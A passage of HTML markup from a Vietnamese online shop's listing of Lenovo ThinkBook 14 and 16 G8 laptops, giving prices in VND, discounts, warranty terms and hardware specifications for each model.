            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>22.890.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 tháng chính hãng Lenovo Việt Nam</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      CPU: Intel® Core™ 7 240H (1.80GHz up to 5.20GHz, 24MB Cache)<br/>
      
      Ram: 16GB (1x 16GB) SO-DIMM DDR5-5600MHz (2slots, upto 64GB)<br/>
      
      Ổ cứng: 512GB SSD M.2 2242 PCIe® 4.0x4 NVMe®<br/>
      
      VGA: Integrated Intel Graphics<br/>
      
      Display: 14.0 inch WUXGA(1920x1200) IPS, 60Hz, 300nits, Anti-glare, 45% NTSC<br/>
      
      Pin: 45WHr<br/>
      
      Weight: 1.36 kg<br/>
      
      Color: Grey (Xám)<br/>
      
      Tính năng: Bảo mật vân tay<br/>
      
      OS: NoOS<br/>
      
      NPP: PSD<br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/laptop-lenovo-thinkbook-14-g8-iml-21sj0072vn" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_23329_screenshot_1754018341.jpg" alt="Laptop Lenovo ThinkBook 14 G8 IML 21SJ0072VN (Ultra 7 255H | 16GB | 512GB | Intel Arc Graphics 140T | 14 inch WUXGA | Win 11 | Xám)">
    </a>
    
    <span class="p-price">
      <span class="price-border">24.990.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">28.590.000 VND</span>
    <span class="p-discount">-13%</span>
    
    <a href="/laptop-lenovo-thinkbook-14-g8-iml-21sj0072vn" class="p-name">Laptop Lenovo ThinkBook 14 G8 IML 21SJ0072VN (Ultra 7 255H | 16GB | 512GB | Intel Arc Graphics 140T | 14 inch WUXGA | Win 11 | Xám)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/laptop-lenovo-thinkbook-14-g8-iml-21sj0072vn" class="hover_name">Laptop Lenovo ThinkBook 14 G8 IML 21SJ0072VN (Ultra 7 255H | 16GB | 512GB | Intel Arc Graphics 140T | 14 inch WUXGA | Win 11 | Xám)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">24.990.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>28.590.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 Tháng chính hãng Lenovo Việt Nam</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      CPU: Intel® Core™ Ultra 7 255H (2.00GHz up to 5.10GHz, 24MB Cache)<br/>
      
      Ram: 16GB (2x 8GB) SO-DIMM DDR5 5600MHz (2 slots, Up to 64GB)<br/>
      
      Ổ cứng: 512GB SSD M.2 2242 PCIe® 4.0x4 NVMe®<br/>
      
      VGA: Intel® Arc™ Graphics 140T<br/>
      
      Display: 14inch WUXGA (1920x1200) IPS 300nits Anti-glare, 45% NTSC, 60Hz<br/>
      
      Pin: 3Cell 45Wh<br/>
      
      Weight: 1.36 kg<br/>
      
      Fingerprint<br/>
      
      Color: Arctic Grey (Xám)<br/>
      
      OS: Windows® 11 Home Single Language bản quyền <br/>
      
      NPP: PSD<br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/laptop-lenovo-thinkbook-16-g8-ial-21sk0073vn" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_23282_22054_lenovo_thinkbook_16_g8_irl__logo.jpg" alt="Laptop Lenovo ThinkBook 16 G8 IAL 21SK0073VN (Ultra 7 255H | 16GB | 1TB | Intel Arc Graphics 140T | 16inch WUXGA | Win 11 | Xám)">
    </a>
    
    <span class="p-price">
      <span class="price-border">28.390.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">30.090.000 VND</span>
    <span class="p-discount">-6%</span>
    
    <a href="/laptop-lenovo-thinkbook-16-g8-ial-21sk0073vn" class="p-name">Laptop Lenovo ThinkBook 16 G8 IAL 21SK0073VN (Ultra 7 255H | 16GB | 1TB | Intel Arc Graphics 140T | 16inch WUXGA | Win 11 | Xám)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/laptop-lenovo-thinkbook-16-g8-ial-21sk0073vn" class="hover_name">Laptop Lenovo ThinkBook 16 G8 IAL 21SK0073VN (Ultra 7 255H | 16GB | 1TB | Intel Arc Graphics 140T | 16inch WUXGA | Win 11 | Xám)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">28.390.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>30.090.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 Tháng chính hãng Lenovo Việt Nam</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      CPU: Intel® Core™ Ultra 7 255H (2.00GHz up to 5.10GHz, 24MB Cache)<br/>
      
      Ram: 16GB (2x 8GB) SO-DIMM DDR5-5600MHz (2 slots, Up to 64GB)<br/>
      
      Ổ cứng: 1TB SSD M.2 2242 PCIe® 4.0x4 NVMe®<br/>
      
      VGA: Intel® Arc™ Graphics 140T<br/>
      
      Display: 16.0inch WUXGA(1920x1200) IPS 300nits Anti-glare, 45% NTSC, 60Hz<br/>
      
      Pin: 45Wh<br/>
      
      Weight: 1.70 kg<br/>
      
      Fingerprint<br/>
      
      Color: Arctic Grey (Xám)<br/>
      
      OS: Windows® 11 Home Single Language bản quyền <br/>
      
      NPP: PSD<br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/laptop-lenovo-thinkbook-16-g8-ial-21sk0070vn" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_22054_lenovo_thinkbook_16_g8_irl__logo.jpg" alt="Laptop Lenovo ThinkBook 16 G8 IAL 21SK0070VN (Ultra 5 225H | 16GB | 1TB | Intel® Arc™ Graphics | 16 inch WUXGA | Win 11 | Xám)">
    </a>
    
    <span class="p-price">
      <span class="price-border">25.390.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
    <span class="p-old-price"></span>
    
    <a href="/laptop-lenovo-thinkbook-16-g8-ial-21sk0070vn" class="p-name">Laptop Lenovo ThinkBook 16 G8 IAL 21SK0070VN (Ultra 5 225H | 16GB | 1TB | Intel® Arc™ Graphics | 16 inch WUXGA | Win 11 | Xám)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/laptop-lenovo-thinkbook-16-g8-ial-21sk0070vn" class="hover_name">Laptop Lenovo ThinkBook 16 G8 IAL 21SK0070VN (Ultra 5 225H | 16GB | 1TB | Intel® Arc™ Graphics | 16 inch WUXGA | Win 11 | Xám)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">25.390.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 Tháng chính hãng Lenovo Việt Nam</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      CPU: Intel® Core™ Ultra 5 225H (2.20GHz up to 4.90GHz, 18MB Cache)<br/>
      
      Ram: 16GB (2x 8GB) SO-DIMM DDR5-5600MHz (Two DDR5 SO-DIMM slots, Up to 64GB)<br/>
      
      Ổ cứng: 1TB SSD M.2 2242 PCIe® 4.0x4 NVMe®<br/>
      
      VGA: Intel® Arc™ Graphics 130T<br/>
      
      Display: 16.0inch WUXGA (1920x1200) IPS, 300nits, Anti-glare, 45% NTSC, 60Hz<br/>
      
      Pin: 3Cell 45Wh<br/>
      
      Weight: 1.70 kg<br/>
      
      Fingerprint<br/>
      
      Color: Arctic Grey (Xám)<br/>
      
      OS: Windows® 11 Home Single Language bản quyền <br/>
      
      NPP: DGW <br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
      	Hỗ trợ miễn phí cài đặt phần mềm + vệ sinh máy trọn đời tại LaptopWorld <br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/laptop-lenovo-thinkbook-16-g8-ial-21sk0071vn" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_22053_lenovo_thinkbook_16_g8_irl__logo.jpg" alt="Laptop Lenovo ThinkBook 16 G8 IAL 21SK0071VN (Ultra 5 225H | 16GB | 512GB | Intel® Arc™ Graphics | 16 inch WUXGA | Win 11 | Xám)">
    </a>
    
    <span class="p-price">
      <span class="price-border">23.790.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">24.290.000 VND</span>
    <span class="p-discount">-3%</span>
    
    <a href="/laptop-lenovo-thinkbook-16-g8-ial-21sk0071vn" class="p-name">Laptop Lenovo ThinkBook 16 G8 IAL 21SK0071VN (Ultra 5 225H | 16GB | 512GB | Intel® Arc™ Graphics | 16 inch WUXGA | Win 11 | Xám)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/laptop-lenovo-thinkbook-16-g8-ial-21sk0071vn" class="hover_name">Laptop Lenovo ThinkBook 16 G8 IAL 21SK0071VN (Ultra 5 225H | 16GB | 512GB | Intel® Arc™ Graphics | 16 inch WUXGA | Win 11 | Xám)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">23.790.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>24.290.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 Tháng chính hãng Lenovo Việt Nam</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      CPU: Intel® Core™ Ultra 5 225H (2.20GHz up to 4.90GHz, 18MB Cache)<br/>
      
      Ram: 16GB (2x 8GB) SO-DIMM DDR5-5600MHz (Two DDR5 SO-DIMM slots, Up to 64GB)<br/>
      
      Ổ cứng: 512GB SSD M.2 2242 PCIe® 4.0x4 NVMe®<br/>
      
      VGA: Intel® Arc™ Graphics 130T<br/>
      
      Display: 16.0inch WUXGA (1920x1200) IPS, 300nits, Anti-glare, 45% NTSC, 60Hz<br/>
      
      Pin: 3Cell 45Wh<br/>
      
      Weight: 1.70 kg<br/>
      
      Fingerprint<br/>
      
      Color: Arctic Grey (Xám)<br/>
      
      OS: Windows® 11 Home Single Language bản quyền <br/>
      
      NPP: DGW <br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
      	Hỗ trợ miễn phí cài đặt phần mềm + vệ sinh máy trọn đời tại LaptopWorld <br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/laptop-lenovo-thinkbook-16-g8-irl-21sh0098vn" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_22051_lenovo_thinkbook_16_g8_irl__logo.jpg" alt="Laptop Lenovo ThinkBook 16 G8 IRL 21SH0098VN (Core™ 5 210H | 16GB | 1TB | Intel® Graphics | 16 inch WUXGA | Win 11 | Xám)">
    </a>
    
    <span class="p-price">
      <span class="price-border">21.690.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">24.790.000 VND</span>
    <span class="p-discount">-13%</span>
    
    <a href="/laptop-lenovo-thinkbook-16-g8-irl-21sh0098vn" class="p-name">Laptop Lenovo ThinkBook 16 G8 IRL 21SH0098VN (Core™ 5 210H | 16GB | 1TB | Intel® Graphics | 16 inch WUXGA | Win 11 | Xám)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/laptop-lenovo-thinkbook-16-g8-irl-21sh0098vn" class="hover_name">Laptop Lenovo ThinkBook 16 G8 IRL 21SH0098VN (Core™ 5 210H | 16GB | 1TB | Intel® Graphics | 16 inch WUXGA | Win 11 | Xám)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">21.690.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>24.790.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 Tháng chính hãng Lenovo Việt Nam</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      CPU: Intel® Core™ 5 210H (2.20GHz up to 4.80GHz, 12MB Cache)<br/>
      
      Ram: 16GB (1x 16GB) SO-DIMM DDR5-5600MHz (Two DDR5 SO-DIMM slots, Up to 64GB)<br/>
      
      Ổ cứng: 1TB SSD M.2 2242 PCIe® 4.0x4 NVMe®<br/>
      
      VGA: Intel® Graphics<br/>
      
      Display: 16.0inch WUXGA (1920x1200) IPS, 300nits, Anti-glare, 45% NTSC, 60Hz<br/>
      
      Pin: 45Wh<br/>
      
      Weight: 1.70 kg<br/>
      
      Fingerprint<br/>
      
      Color: Arctic Grey (Xám)<br/>
      
      OS: Windows® 11 Home Single Language bản quyền <br/>
      
      NPP: DGW <br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
      	Hỗ trợ miễn phí cài đặt phần mềm + vệ sinh máy trọn đời tại LaptopWorld <br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/laptop-lenovo-thinkbook-16-g8-irl-21sh0097vn" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_22045_lenovo_thinkbook_16_g8_irl__logo.jpg" alt="Laptop Lenovo ThinkBook 16 G8 IRL 21SH0097VN (Core™ 5 210H | 16GB | 512GB | Intel® Graphics | 16 inch WUXGA | Win 11 | Xám)">
    </a>
    
    <span class="p-price">
      <span class="price-border">20.490.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">21.590.000 VND</span>
    <span class="p-discount">-6%</span>
    
    <a href="/laptop-lenovo-thinkbook-16-g8-irl-21sh0097vn" class="p-name">Laptop Lenovo ThinkBook 16 G8 IRL 21SH0097VN (Core™ 5 210H | 16GB | 512GB | Intel® Graphics | 16 inch WUXGA | Win 11 | Xám)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/laptop-lenovo-thinkbook-16-g8-irl-21sh0097vn" class="hover_name">Laptop Lenovo ThinkBook 16 G8 IRL 21SH0097VN (Core™ 5 210H | 16GB | 512GB | Intel® Graphics | 16 inch WUXGA | Win 11 | Xám)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">20.490.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>21.590.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 Tháng chính hãng Lenovo Việt Nam</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      CPU: Intel® Core™ 5 210H (2.20GHz up to 4.80GHz, 12MB Cache)<br/>
      
      Ram: 16GB (1x 16GB) SO-DIMM DDR5-5600MHz (Two DDR5 SO-DIMM slots, Up to 64GB)<br/>
      
      Ổ cứng: 512GB SSD M.2 2242 PCIe® 4.0x4 NVMe®<br/>
      
      VGA: Intel® Graphics<br/>
      
      Display: 16.0inch WUXGA (1920x1200) IPS, 300nits, Anti-glare, 45% NTSC, 60Hz<br/>
      
      Pin: 45Wh<br/>
      
      Weight: 1.70 kg<br/>
      
      Fingerprint<br/>
      
      Color: Arctic Grey (Xám)<br/>
      
      OS: Windows® 11 Home Single Language bản quyền <br/>
      
      NPP: DGW <br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
      	Hỗ trợ miễn phí cài đặt phần mềm + vệ sinh máy trọn đời tại LaptopWorld <br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/laptop-lenovo-thinkbook-16-g8-irl-21sh0094va" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_22044_lenovo_thinkbook_16_g8_irl__logo.jpg" alt="Laptop Lenovo ThinkBook 16 G8 IRL 21SH0094VA (Core™ 5 210H | 16GB | 1TB | Intel® Graphics | 16 inch WUXGA | No OS | Xám)">
    </a>
    
    <span class="p-price">
      <span class="price-border">19.890.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">23.390.000 VND</span>
    <span class="p-discount">-15%</span>
    
    <a href="/laptop-lenovo-thinkbook-16-g8-irl-21sh0094va" class="p-name">Laptop Lenovo ThinkBook 16 G8 IRL 21SH0094VA (Core™ 5 210H | 16GB | 1TB | Intel® Graphics | 16 inch WUXGA | No OS | Xám)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/laptop-lenovo-thinkbook-16-g8-irl-21sh0094va" class="hover_name">Laptop Lenovo ThinkBook 16 G8 IRL 21SH0094VA (Core™ 5 210H | 16GB | 1TB | Intel® Graphics | 16 inch WUXGA | No OS | Xám)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">19.890.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>23.390.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 Tháng chính hãng Lenovo Việt Nam</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      CPU: Intel® Core™ 5 210H (2.20GHz up to 4.80GHz, 12MB Cache)<br/>
      
      Ram: 16GB (1x 16GB) SO-DIMM DDR5-5600MHz (Two DDR5 SO-DIMM slots, Up to 64GB)<br/>
      
      Ổ cứng: 1TB SSD M.2 2242 PCIe® 4.0x4 NVMe®<br/>
      
      VGA: Intel® Graphics<br/>
      
      Display: 16.0inch WUXGA (1920x1200) IPS, 300nits, Anti-glare, 45% NTSC, 60Hz<br/>
      
      Pin: 45Wh<br/>
      
      Weight: 1.70 kg<br/>
      
      Fingerprint<br/>
      
      Color: Arctic Grey (Xám)<br/>
      
      OS: No OS<br/>
      
      NPP: DGW <br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
      	Hỗ trợ miễn phí cài đặt phần mềm + vệ sinh máy trọn đời tại LaptopWorld <br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/laptop-lenovo-thinkbook-16-g8-irl-21sh0093va" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_22034_lenovo_thinkbook_16_g8_irl__logo.jpg" alt="Laptop Lenovo ThinkBook 16 G8 IRL 21SH0093VA (Core™ 5 210H | 16GB | 512GB | Intel® Graphics | 16 inch WUXGA | No OS | Xám)">
    </a>
    
    <span class="p-price">
      <span class="price-border">19.790.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">22.290.000 VND</span>
    <span class="p-discount">-12%</span>
    
    <a href="/laptop-lenovo-thinkbook-16-g8-irl-21sh0093va" class="p-name">Laptop Lenovo ThinkBook 16 G8 IRL 21SH0093VA (Core™ 5 210H | 16GB | 512GB | Intel® Graphics | 16 inch WUXGA | No OS | Xám)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/laptop-lenovo-thinkbook-16-g8-irl-21sh0093va" class="hover_name">Laptop Lenovo ThinkBook 16 G8 IRL 21SH0093VA (Core™ 5 210H | 16GB | 512GB | Intel® Graphics | 16 inch WUXGA | No OS | Xám)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">19.790.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>22.290.000 VND</i>
            </span>
        </td>
      </tr>
      
      <tr><td width="90"><b>Bảo hành:</b></td><td>24 Tháng chính hãng Lenovo Việt Nam</td></tr>
      <tr>
        <td><b>Kho hàng:</b></td>
        
        <td><span>Còn hàng</span></td>
        
      </tr>
    </table>
    
    <div class="hori_line"></div>
    <div class="hover_summary">
      
      <b>Mô tả tóm tắt:</b><br/>
      
      CPU: Intel® Core™ 5 210H (2.20GHz up to 4.80GHz, 12MB Cache)<br/>
      
      Ram: 16GB (1x 16GB) SO-DIMM DDR5-5600MHz (Two DDR5 SO-DIMM slots, Up to 64GB)<br/>
      
      Ổ cứng: 512GB SSD M.2 2242 PCIe® 4.0x4 NVMe®<br/>
      
      VGA: Intel® Graphics<br/>
      
      Display: 16.0inch WUXGA (1920x1200) IPS, 300nits, Anti-glare, 45% NTSC, 60Hz<br/>
      
      Pin: 45Wh<br/>
      
      Weight: 1.70 kg<br/>
      
      Fingerprint<br/>
      
      Color: Arctic Grey (Xám)<br/>
      
      OS: No OS<br/>
      
      NPP: DGW <br/>
      
      Xuất xứ: Trung Quốc<br/>
      
    </div>
    
    
    <div class="hori_line"></div>
    <div class="hover_offer">
      <b>Khuyến mại:</b><br/>
      
      	Hỗ trợ miễn phí cài đặt phần mềm + vệ sinh máy trọn đời tại LaptopWorld <br/>
      
    </div>
    
  </div><!--hover_content_pro-->
</div><!--p-item-->
      
      
      
      	<div class="p-item">
  <div class="p-container">
    <a href="/laptop-lenovo-thinkbook-14-g8-irl-21sg007mva" class="p-img">
      <img class="lazy" src="/static/assets/default/images/blank.png" data-src="/media/product/250_21877_27750_laptop_lenovo_thinkbook_14_g8_irl_21sg007mva.jpg" alt="Laptop Lenovo ThinkBook 14 G8 IRL 21SG007MVA (Core™ 5 210H | 16GB | 512GB | Intel® Graphics | 14 inch WUXGA | No OS | Xám)">
    </a>
    
    <span class="p-price">
      <span class="price-border">19.190.000</span>
      <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
    </span>
    
       
    <span class="p-old-price">22.210.000 VND</span>
    <span class="p-discount">-14%</span>
    
    <a href="/laptop-lenovo-thinkbook-14-g8-irl-21sg007mva" class="p-name">Laptop Lenovo ThinkBook 14 G8 IRL 21SG007MVA (Core™ 5 210H | 16GB | 512GB | Intel® Graphics | 14 inch WUXGA | No OS | Xám)</a>
    <div class="p-bottom">
      
      <span class="stock outstock"><i class="fa fa-check"></i> Liên hệ</span>
      
      <span class="p-buy" onclick="listenBuyProduct({$value.productId},0,1)"><i class="fa fa-shopping-cart"></i> Giỏ hàng</span>
    </div>
  </div>
  
  <div class="hover_content_pro tooltip">
    <a href="/laptop-lenovo-thinkbook-14-g8-irl-21sg007mva" class="hover_name">Laptop Lenovo ThinkBook 14 G8 IRL 21SG007MVA (Core™ 5 210H | 16GB | 512GB | Intel® Graphics | 14 inch WUXGA | No OS | Xám)</a>
    <table>
      <tr>
        <td colspan="2">
          <span class="p-price-full">
            <span class="price-border">19.190.000</span>
            <!-- <span class="price-shadow">{if="$value.price > 0"}{$value.price|format_price}{else}Liên hệ{/if}</span> -->
          </span>
          <span class="hover_vat">
            
            
          </span>
        </td>
      </tr>
      
      <tr>
        <td colspan="2">
            <span class="marketPrice">
                <i>22.210.000 VND</i>
            </span>
        </td>
      </tr>
      
